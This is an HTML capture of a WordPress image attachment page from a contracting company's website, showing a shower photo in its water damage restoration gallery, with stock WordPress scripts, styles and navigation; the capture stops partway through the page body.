

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artisanenterprisesinc.com/extensive-water-damage-restoration-after/2015-03-06-18-57-51/
body_size: 7508
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
2015-03-06 18.57.51 - Artisan Enterprises Inc.Artisan Enterprises Inc.	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://artisanenterprisesinc.com/wp-content/themes/twentyten/style.css?ver=20251202" />
<link rel="pingback" href="https://artisanenterprisesinc.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v19.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://artisanenterprisesinc.com/wp-content/uploads/2015/03/2015-03-06-18.57.51.jpg" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2015-03-06 18.57.51 - Artisan Enterprises Inc." />
	<meta property="og:description" content="New shower" />
	<meta property="og:url" content="https://artisanenterprisesinc.com/wp-content/uploads/2015/03/2015-03-06-18.57.51.jpg" />
	<meta property="og:site_name" content="Artisan Enterprises Inc." />
	<meta property="article:modified_time" content="2015-03-20T01:09:13+00:00" />
	<meta property="og:image" content="https://artisanenterprisesinc.com/wp-content/uploads/2015/03/2015-03-06-18.57.51.jpg" />
	<meta property="og:image:width" content="1536" />
	<meta property="og:image:height" content="2048" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://artisanenterprisesinc.com/wp-content/uploads/2015/03/2015-03-06-18.57.51.jpg","url":"https://artisanenterprisesinc.com/wp-content/uploads/2015/03/2015-03-06-18.57.51.jpg","name":"2015-03-06 18.57.51 - Artisan Enterprises Inc.","isPartOf":{"@id":"https://artisanenterprisesinc.com/#website"},"primaryImageOfPage":{"@id":"https://artisanenterprisesinc.com/wp-content/uploads/2015/03/2015-03-06-18.57.51.jpg#primaryimage"},"image":{"@id":"https://artisanenterprisesinc.com/wp-content/uploads/2015/03/2015-03-06-18.57.51.jpg#primaryimage"},"thumbnailUrl":"https://artisanenterprisesinc.com/wp-content/uploads/2015/03/2015-03-06-18.57.51.jpg","datePublished":"2015-03-20T01:06:08+00:00","dateModified":"2015-03-20T01:09:13+00:00","breadcrumb":{"@id":"https://artisanenterprisesinc.com/wp-content/uploads/2015/03/2015-03-06-18.57.51.jpg#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://artisanenterprisesinc.com/wp-content/uploads/2015/03/2015-03-06-18.57.51.jpg"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://artisanenterprisesinc.com/wp-content/uploads/2015/03/2015-03-06-18.57.51.jpg#primaryimage","url":"https://artisanenterprisesinc.com/wp-content/uploads/2015/03/2015-03-06-18.57.51.jpg","contentUrl":"https://artisanenterprisesinc.com/wp-content/uploads/2015/03/2015-03-06-18.57.51.jpg","width":1536,"height":2048,"caption":"New shower"},{"@type":"BreadcrumbList","@id":"https://artisanenterprisesinc.com/wp-content/uploads/2015/03/2015-03-06-18.57.51.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://artisanenterprisesinc.com/"},{"@type":"ListItem","position":2,"name":"Extensive Water Damage Restoration &#8211; After","item":"https://artisanenterprisesinc.com/extensive-water-damage-restoration-after/"},{"@type":"ListItem","position":3,"name":"2015-03-06 18.57.51"}]},{"@type":"WebSite","@id":"https://artisanenterprisesinc.com/#website","url":"https://artisanenterprisesinc.com/","name":"Artisan Enterprises Inc.","description":"Above and beyond quality workmanship","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://artisanenterprisesinc.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Artisan Enterprises Inc. &raquo; Feed" href="https://artisanenterprisesinc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Artisan Enterprises Inc. &raquo; Comments Feed" href="https://artisanenterprisesinc.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artisanenterprisesinc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://artisanenterprisesinc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://artisanenterprisesinc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://artisanenterprisesinc.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://artisanenterprisesinc.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyten-block-style-css' href='https://artisanenterprisesinc.com/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://artisanenterprisesinc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://artisanenterprisesinc.com/wp-json/wp/v2/media/101" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artisanenterprisesinc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://artisanenterprisesinc.com/?p=101' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://artisanenterprisesinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartisanenterprisesinc.com%2Fextensive-water-damage-restoration-after%2F2015-03-06-18-57-51%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://artisanenterprisesinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartisanenterprisesinc.com%2Fextensive-water-damage-restoration-after%2F2015-03-06-18-57-51%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #cccccc; }
</style>
	</head>

<body class="attachment wp-singular attachment-template-default attachmentid-101 attachment-jpeg custom-background wp-theme-twentyten">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Skip to content</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
									<div id="site-title">
						<span>
							<a href="https://artisanenterprisesinc.com/" rel="home" >Artisan Enterprises Inc.</a>
						</span>
					</div>
										<div id="site-description">Above and beyond quality workmanship</div>
					<img src="https://artisanenterprisesinc.com/wp-content/uploads/2015/08/banner940-198.jpg" width="940" height="148" alt="Artisan Enterprises Inc." srcset="https://artisanenterprisesinc.com/wp-content/uploads/2015/08/banner940-198.jpg 940w, https://artisanenterprisesinc.com/wp-content/uploads/2015/08/banner940-198-300x47.jpg 300w, https://artisanenterprisesinc.com/wp-content/uploads/2015/08/banner940-198-768x121.jpg 768w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu-header"><ul id="menu-menu-1" class="menu"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24"><a href="https://artisanenterprisesinc.com/">Electrical and General Contracting</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://artisanenterprisesinc.com/about-us/">About Us</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-199"><a href="https://artisanenterprisesinc.com/commercial-gallery/">Commercial Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://artisanenterprisesinc.com/bakery/">Bakery</a></li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23"><a href="https://artisanenterprisesinc.com/gallery/">Residential Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://artisanenterprisesinc.com/finished-basements/">Finished Basements</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://artisanenterprisesinc.com/three-season-gazebo/">Three-season Gazebo</a></li>
	<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://artisanenterprisesinc.com/decks/">Decks</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://artisanenterprisesinc.com/shade-arbor/">Shade Arbor</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-121"><a href="https://artisanenterprisesinc.com/extensive-water-damage-restoration-before/">Extensive Water Damage Restoration</a>
	<ul class="sub-menu">
		<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://artisanenterprisesinc.com/extensive-water-damage-remediation-before/">Extensive Water Damage Remediation &#8211; Before</a></li>
		<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://artisanenterprisesinc.com/extensive-water-damage-restoration-after/">Extensive Water Damage Restoration &#8211; After</a></li>
	</ul>
</li>
	<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://artisanenterprisesinc.com/kitchen-and-bath-remodel/">Kitchen and Bath Remodel</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://artisanenterprisesinc.com/wide-variety-of-skills-we-bring-to-do-your-project/">Wide Variety of Skills We Bring to do Your Project</a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://artisanenterprisesinc.com/contact-us/">Contact Us</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container" class="single-attachment">
			<div id="content" role="main">

			

									<p class="page-title"><a href="https://artisanenterprisesinc.com/extensive-water-damage-restoration-after/" title="Go to Extensive Water Damage Restoration &#8211; After" rel="gallery">
						<span class="meta-nav">&larr;</span> Extensive Water Damage Restoration &#8211; After					</a></p>
				
					<div id="post-101" class="post-101 attachment type-attachment status-inherit hentry">
					<h2 class="entry-title">2015-03-06 18.57.51</h2>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">By</span> <span class="author vcard"><a class="url fn n" href="https://artisanenterprisesinc.com/author/larryciesla/" title="View all posts by LarryCiesla" rel="author">LarryCiesla</a></span>							<span class="meta-sep">|</span>
							<span class="meta-prep meta-prep-entry-date">Published</span> <span class="entry-date"><abbr class="published" title="1:06 am">March 20, 2015</abbr></span> <span class="meta-sep">|</span> Full size is <a href="https://artisanenterprisesinc.com/wp-content/uploads/2015/03/2015-03-06-18.57.51.jpg" title="Link to full-size image">1536 &times; 2048</a> pixels													</div><!-- .entry-meta -->

						<div class="entry-content">
						<div class="entry-attachment">
